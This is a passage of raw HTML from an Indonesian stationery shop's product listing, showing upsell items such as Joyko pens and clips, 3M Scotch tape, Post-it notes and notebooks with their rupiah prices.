}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330" href="https://www.tokoatk.id/joyko-shopping-bag.html">Shopping Bag / Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1826" data-price-box="product-id-1826">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2057" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-packing-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2057"><span class="product-image-wrapper"><!--mf_product_label_comment_2057--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-packingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;alat&#x20;tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;&#x20;menyediakan&#x20;Produk&#x20;3m&#x20;Scotch&#x20;Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;type&#x20;PB50L&#x20;Brown&#x20;&#x2F;&#x20;PC50L&#x20;Clear&#x20;dan&#x20;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;yang&#x20;kualitasnya&#x20;10x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa&#x20;dengan&#x20;harga&#x20;terjangkau"/></span></span>  <style>.product-image-container-2057 {
    width: 152px;
}
.product-image-container-2057 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;3M&#x20;Scotch&#x20;PB50L&#x20;Coklat&#x20;&#x2F;&#x20;PC50L&#x20;Bening&#x20;&#x2F;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;2x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa" href="https://www.tokoatk.id/3m-scotch-packing-tape.html">Lakban Packaging Tape 48mm 3M Scotch PB50L Coklat / PC50L Bening / Scotch 3640 Hotmelt 2x lebih lengket dari lakban biasa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2057" data-price-box="product-id-2057">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_90" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-653-an-sticky-notes-neon-colour.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-90"><span class="product-image-wrapper"><!--mf_product_label_comment_90--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-post-it-653-an-sticky-note-neon-colour-12pad_2yqtv29diya7lakt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;653-AN&#x20;Sticky&#x20;Note&#x20;Neon&#x20;Colour&#x20;-&#x20;12Pad&#x20;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-90 {
    width: 152px;
}
.product-image-container-90 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;653-AN&#x20;Sticky&#x20;Note&#x20;Neon&#x20;Colour&#x20;-&#x20;12Pad&#x20;" href="https://www.tokoatk.id/3m-post-it-653-an-sticky-notes-neon-colour.html">3M Post-it 653-AN Sticky Note Neon Colour - 12Pad </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="90" data-price-box="product-id-90">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-90"  data-price-amount="76700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-90"  data-price-amount="88300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 88.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_257" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-folio-deluxe-300-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-257"><span class="product-image-wrapper"><!--mf_product_label_comment_257--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_folio_deluxe_300_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;Deluxe&#x20;300&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-257 {
    width: 152px;
}
.product-image-container-257 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;Deluxe&#x20;300&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.tokoatk.id/bintang-obor-buku-folio-deluxe-300-lbr.html">Bintang Obor Buku Tulis Folio Deluxe 300 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="257" data-price-box="product-id-257">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-257"  data-price-amount="59800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-257"  data-price-amount="70600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 70.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1761" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-trigonal-paper-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1761"><span class="product-image-wrapper"><!--mf_product_label_comment_1761--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clips_5x70tr3n62wn9hjp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Paper&#x20;Clip"/></span></span>  <style>.product-image-container-1761 {
    width: 152px;
}
.product-image-container-1761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Joyko&#x20;Paper&#x20;Clip&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna" href="https://www.tokoatk.id/joyko-trigonal-paper-clips.html">Klip Penjepit Kertas Trigonal Kecil-Sedang-Besar Joyko Paper Clip No.1 / 1P / 3 / 3P / C-3100 warna / C-5CS warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1761" data-price-box="product-id-1761">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1868" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-spidol-color-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1868"><span class="product-image-wrapper"><!--mf_product_label_comment_1868--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clrmarker_ixhwqvrspctztzx6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;spidol&#x20;pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1868 {
    width: 152px;
}
.product-image-container-1868 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;kecil&#x2F;Besar&#x20;12&#x20;Warna&#x20;Mata&#x20;Kuas&#x2F;Fine&#x20;Joyko&#x20;CMK-53-12&#x20;&#x7C;&#x20;CMK-58-12&#x20;&#x7C;&#x20;MK-1&#x20;&#x2F;&#x20;MK-2&#x20;&#x2F;&#x20;MK-3" href="https://www.tokoatk.id/joyko-spidol-color-marker.html">Spidol kecil/Besar 12 Warna Mata Kuas/Fine Joyko CMK-53-12 | CMK-58-12 | MK-1 / MK-2 / MK-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1868" data-price-box="product-id-1868">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1500" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_51" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-810-l36-magictape-1-inchx36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-51"><span class="product-image-wrapper"><!--mf_product_label_comment_51--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_l36_magictape_1__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-51 {
    width: 152px;
}
.product-image-container-51 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;L36&#x20;Magictape&#x20;1&#x20;inch&#x20;x&#x20;36Y&#x20;Cellotape" href="https://www.tokoatk.id/3m-scotch-810-l36-magictape-1-inchx36y.html">3M Scotch 810 L36 Magictape 1 inch x 36Y Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="51" data-price-box="product-id-51">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-51"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-51"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1115" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-liner-pen-clp-59-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1115"><span class="product-image-wrapper"><!--mf_product_label_comment_1115--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liner-pen-clp-59-12_by0qlmjvoyvsegkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1115 {
    width: 152px;
}
.product-image-container-1115 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12" href="https://www.tokoatk.id/joyko-liner-pen-clp-59-12.html">Joyko Liner Pen CLP-59-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1115" data-price-box="product-id-1115">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1115"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1830" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-serutan-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1830"><span class="product-image-wrapper"><!--mf_product_label_comment_1830--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-a-1_meqc71wakq69gb7u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1830 {
    width: 152px;
}
.product-image-container-1830 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.tokoatk.id/joyko-serutan-pensil-mekanik.html">Serutan Pensil Mekanik Putar Engkol Kantor/Sekolah Unik Lucu Joyko Sharpener A Series hanya di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1830" data-price-box="product-id-1830">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2124" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/sakana-whiteboard-bergaris-planner.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2124"><span class="product-image-wrapper"><!--mf_product_label_comment_2124--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana-whiteboard-planner-bergaris-4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Bergaris&#x20;Tabel&#x20;&#x2F;&#x20;Planner,&#x20;Solusi&#x20;Tepat&#x20;untuk&#x20;Jadwal&#x20;Kerja&#x20;dan&#x20;Piket"/></span></span>  <style>.product-image-container-2124 {
    width: 152px;
}
.product-image-container-2124 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Bergaris&#x20;Tabel&#x20;&#x2F;&#x20;Planner&#x20;40x60&#x20;-&#x20;60x90&#x20;-&#x20;90x120&#x20;-Size&#x20;custom&#x20;kolom&#x20;bebas" href="https://www.tokoatk.id/sakana-whiteboard-bergaris-planner.html">Papan Tulis Spidol Whiteboard Bergaris Tabel / Planner 40x60 - 60x90 - 90x120 -Size custom kolom bebas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2124" data-price-box="product-id-2124">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="300000" data-price-type="" class="price-wrapper " ><span class="price">IDR 300.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_97" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-97"><span class="product-image-wrapper"><!--mf_product_label_comment_97--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_655-5uc_sticky_note_jaipur_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-97 {
    width: 152px;
}
.product-image-container-97 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html">3M Post-it 655-5UC Sticky Note Jaipur 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="97" data-price-box="product-id-97">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-97"  data-price-amount="95500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 95.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-97"  data-price-amount="109900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 109.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_263" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-garis-tiga-38-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-263"><span class="product-image-wrapper"><!--mf_product_label_comment_263--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_garis_tiga_38_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Garis&#x20;Tiga&#x20;38&#x20;Lembar&#x20;Tulis&#x20;Sambung&#x20;Indah&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-263 {
    width: 152px;
}
.product-image-container-263 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Garis&#x20;Tiga&#x20;38&#x20;Lembar&#x20;Tulis&#x20;Sambung&#x20;Indah" href="https://www.tokoatk.id/bintang-obor-buku-garis-tiga-38-lbr.html">Bintang Obor Buku Garis Tiga 38 Lembar Tulis Sambung Indah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="263" data-price-box="product-id-263">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-263"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-263"  data-price-amount="4500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1763" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-loose-leaf.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1763"><span class="product-image-wrapper"><!--mf_product_label_comment_1763--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-looseleaf-1_b9fr96ztn9dv3eiy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah"/></span></span>  <style>.product-image-container-1763 {
    width: 152px;
}
.product-image-container-1763 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah" href="https://www.tokoatk.id/joyko-loose-leaf.html">Kertas Loose Leaf Putih/Warna untuk Binder Note A5/B5 harga Terjangkau di Toko Alat Tulis Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1763" data-price-box="product-id-1763">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5100" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1873" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-glue-gun.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1873"><span class="product-image-wrapper"><!--mf_product_label_comment_1873--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegun_mezcjn5ui4ewaltp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853&#x20;Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1873 {
    width: 152px;
}
.product-image-container-1873 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853" href="https://www.tokoatk.id/joyko-glue-gun.html">Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1873" data-price-box="product-id-1873">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="35700" data-price-type="" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_56" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-56"><span class="product-image-wrapper"><!--mf_product_label_comment_56--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_s72_magictape_1_2__x_72y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-56 {
    width: 152px;
}
.product-image-container-56 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;S72&#x20;Magictape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;72Y" href="https://www.tokoatk.id/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html">3M Scotch 810 S72 Magictape 1/2 inch x 72Y</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="56" data-price-box="product-id-56">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-56"  data-price-amount="45000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 45.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-56"  data-price-amount="50000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 50.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1247" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-metal-stamp-ink-msi-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1247"><span class="product-image-wrapper"><!--mf_product_label_comment_1247--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-metal-stamp-ink-msi-10_oyasabggx2vmqvtl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1247 {
